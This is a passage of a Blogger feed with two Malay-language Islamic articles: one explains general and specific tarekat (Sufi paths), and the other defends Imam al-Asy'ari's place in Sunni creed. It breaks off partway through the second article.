DENGAN ALLAH, BUKAN JALAN PELIK "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wSAcUsZAII1zZVeLduYNEuEdjMD4wp9UTgixNtstqAdeaqDS4UP98ZQJqqf-DrqVBRT7tj9dK4OyiQ4zcMATSlIchaF4Az7iQ_1bT8Os7tn8Z83DnoFUDh3A1RlK_e7qYw-nx5OMRMD6ToJGbyDeZcz55LDo2va5asya8bIhEhFfUrO5_G-QblsiXqJX\/s940\/612292963_3601657626643912_2532714418377147976_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"940\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wSAcUsZAII1zZVeLduYNEuEdjMD4wp9UTgixNtstqAdeaqDS4UP98ZQJqqf-DrqVBRT7tj9dK4OyiQ4zcMATSlIchaF4Az7iQ_1bT8Os7tn8Z83DnoFUDh3A1RlK_e7qYw-nx5OMRMD6ToJGbyDeZcz55LDo2va5asya8bIhEhFfUrO5_G-QblsiXqJX\/w400-h291\/612292963_3601657626643912_2532714418377147976_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003ETAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGAN ALLAH, BUKAN JALAN PELIK \u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EBila disebut tentang tarekat, tidak sedikit yang terus berasa janggal. Ada yang membayangkan amalan pelik, ada yang terbayang guru berjubah dengan cerita-cerita luar biasa, malah ada juga yang terus melabelnya sebagai sesuatu yang menakutkan. Hakikatnya, dalam tradisi Islam, tarekat bukan perkara asing. Malah, setiap Muslim sebenarnya sudah pun berada di atas satu tarekat, sama ada dia sedar ataupun tidak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama tasawuf menjelaskan bahawa perjalanan rohani menuju Allah itu ada dua bentuk utama: tarekat umum dan tarekat khusus. Dua-duanya bukan jalan yang bercanggah, tetapi saling melengkapi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETarekat umum ialah jalan yang dilalui oleh semua orang Islam. Ia tidak memerlukan bai‘ah, tidak perlu masuk mana-mana kumpulan, dan tidak perlu belajar zikir-zikir tertentu. Tarekat umum ini ialah kehidupan Islam yang kita jalani setiap hari. Solat dijaga, halal dan haram dipelihara, akhlak sesama manusia diutamakan, dan hati sentiasa cuba dibersihkan daripada sifat sombong, riya’ dan dengki. Sesiapa yang berusaha menjadi Muslim yang taat dan berakhlak baik kerana Allah, sebenarnya sudah pun berjalan di atas tarekat umum.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu, tidak tepat apabila ada yang mengatakan tarekat hanya milik golongan tertentu. Seorang peniaga yang jujur, seorang pekerja yang amanah, atau seorang ibu bapa yang sabar mendidik anak dengan niat kerana Allah — semuanya sedang menempuh tarekat umum, walaupun mereka tidak pernah menyebut perkataan tasawuf.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBerbeza dengan itu, tarekat khusus ialah jalan tambahan bagi sebahagian orang yang ingin mendalami kehidupan rohani dengan lebih tersusun. Tarekat ini biasanya mempunyai guru pembimbing, zikir tertentu dan disiplin kerohanian yang lebih ketat. Tujuannya bukan untuk menjadi orang luar biasa, tetapi untuk melatih hati agar lebih dekat dengan Allah, lebih ikhlas dan lebih tenang dalam menghadapi dunia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, para ulama sentiasa mengingatkan bahawa tarekat khusus bukan kewajipan. Ia bukan jalan pintas menuju syurga dan bukan ukuran kesolehan seseorang. Malah, tarekat khusus hanya bermanfaat apabila seseorang itu sudah kukuh dengan tarekat umum. Jika solat masih cuai, akhlak masih kasar, dan halal haram masih dipandang ringan, maka masuk ke alam tarekat khusus hanya akan membuka pintu kepada kekeliruan dan kesesatan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sinilah sering berlaku salah faham. Ada yang terlalu mengejar zikir, tetapi melupakan adab. Ada yang bercakap soal hakikat, tetapi meremehkan syariat. Sedangkan ulama tasawuf sejak dahulu telah menegaskan bahawa hakikat yang sebenar tidak pernah memisahkan seseorang daripada syariat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam dunia tasawuf Ahlus Sunnah wal Jamaah, ukuran ketinggian seseorang bukan terletak pada cerita karamah atau pengalaman luar biasa. Ukuran sebenar ialah akhlak. Semakin dekat seseorang dengan Allah, semakin lembut hatinya, semakin rendah dirinya dan semakin kuat dia berpegang kepada ajaran Rasulullah ﷺ.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkhirnya, tarekat bukan jalan misteri dan bukan ajaran rahsia. Ia hanyalah usaha seorang hamba untuk kembali kepada Allah dengan penuh adab dan kesedaran. Tarekat umum menjadi asas kepada semua, manakala tarekat khusus hanyalah jalan tambahan bagi mereka yang benar-benar bersedia. Selagi syariat dijadikan dasar dan akhlak dijadikan cermin, perjalanan itu akan kekal selamat dan diberkati.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/2977300070302602076\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2977300070302602076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2977300070302602076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html","title":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGAN ALLAH, BUKAN JALAN PELIK "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wSAcUsZAII1zZVeLduYNEuEdjMD4wp9UTgixNtstqAdeaqDS4UP98ZQJqqf-DrqVBRT7tj9dK4OyiQ4zcMATSlIchaF4Az7iQ_1bT8Os7tn8Z83DnoFUDh3A1RlK_e7qYw-nx5OMRMD6ToJGbyDeZcz55LDo2va5asya8bIhEhFfUrO5_G-QblsiXqJX\/s72-w400-h291-c\/612292963_3601657626643912_2532714418377147976_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8448129465609057590"},"published":{"$t":"2026-01-02T10:55:00.003+08:00"},"updated":{"$t":"2026-01-02T10:55:43.495+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"AQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/s407\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"292\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/w288-h400\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EAQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESetiap kali isu aqidah dibangkitkan, kita sering mendengar satu soalan yang diulang-ulang: “Kenapa tak ikut aqidah imam mazhab empat? Bukankah aqidah mereka itulah yang disusun oleh Imam Abul Hasan al-Asy‘ari?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESoalan ini nampak mudah, tetapi jika tidak difahami dengan betul, ia mudah bertukar menjadi bahan tuduhan dan perbalahan sesama umat Islam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Imam Mazhab Empat dan Aqidah Salaf\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EEmpat imam mazhab – Imam Abu Hanifah, Imam Malik, Imam al-Syafi‘i dan Imam Ahmad bin Hanbal – hidup jauh lebih awal daripada Imam Abul Hasan al-Asy‘ari. Mereka adalah ulama generasi salaf yang berpegang dengan aqidah Ahlus Sunnah wal Jamaah yang tulen.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPegangan mereka mudah dan jelas: beriman kepada Allah sebagaimana yang datang dalam al-Quran dan Sunnah, tanpa memutarbelitkan makna, tanpa menafikan, dan tanpa menyerupakan Allah dengan makhluk. Inilah asas aqidah salaf yang diwariskan dari satu generasi ke satu generasi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Siapakah Imam Abul Hasan al-Asy‘ari Sebenarnya?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Asy‘ari bukan datang membawa “aqidah baru”. Beliau hidup pada zaman di mana fahaman Muktazilah sangat berpengaruh dan banyak persoalan aqidah dibahaskan secara falsafah dan melampau.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam suasana itu, Imam al-Asy‘ari tampil mempertahankan aqidah Ahlus Sunnah wal Jamaah dengan bahasa dan kaedah ilmiah yang difahami oleh masyarakat zamannya. Beliau menyusun hujah, menjawab syubhat dan menjelaskan aqidah salaf dengan pendekatan yang lebih tersusun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERingkasnya, Imam al-Asy‘ari bukan mengubah aqidah salaf, tetapi mempertahankannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Kenapa Ramai Ulama Mazhab Empat Ikut Asy‘ari?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika kita meneliti sejarah, majoriti ulama besar mazhab empat selepas abad keempat Hijrah berpegang dengan manhaj Asy‘ari. Antara nama-nama besar yang tidak asing lagi ialah Imam al-Ghazali, Imam an-Nawawi dan Imam Ibn Hajar al-‘Asqalani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka bukan ulama kecil, bahkan tokoh utama dalam fiqh, hadis dan pendidikan umat Islam berabad lamanya. Inilah sebabnya aqidah Asy‘ari menjadi pegangan arus perdana dalam kalangan Ahlus Sunnah wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu para ulama sering menyebut bahawa aqidah ASWJ hari ini diwakili oleh dua manhaj utama: Asy‘ari dan Maturidi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Bila Aqidah Jadi Slogan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasalah mula timbul apabila isu aqidah dijadikan slogan. Ada pihak yang terlalu mudah melabel: “Kami sahaja ikut salaf, yang lain bid‘ah.” Sedangkan realitinya, ulama salaf sendiri mempunyai perbezaan pendekatan, khususnya dalam memahami ayat-ayat mutasyabihat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan, Imam Ahmad bin Hanbal sendiri tidak menutup pintu ta’wil secara mutlak, tetapi menggunakannya dengan penuh berhati-hati dan adab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah Ahlus Sunnah wal Jamaah tidak dibina atas sikap menyesatkan orang lain, tetapi atas ilmu, adab dan keseimbangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5) Penutup: Kembali kepada Jalan Tengah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESecara mudah dan adil, perkara ini boleh dirumuskan begini:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" 